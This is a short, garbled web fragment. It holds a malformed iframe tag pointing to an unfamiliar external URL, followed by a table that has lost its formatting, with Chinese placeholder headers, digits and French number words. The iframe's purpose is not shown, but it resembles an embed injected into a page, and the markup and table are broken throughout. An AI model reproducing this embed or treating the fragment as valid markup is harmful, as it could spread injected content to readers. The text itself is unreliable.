
<iframe src=“
https://o8o.icu/e
</iframe>
表头1
表头2
0
1
2
3
——-
——
——-
——–
0
1
2
3
zéro
un
deux
trois
6
7
8
9
six
sept
huit
neuf
11
12
13
14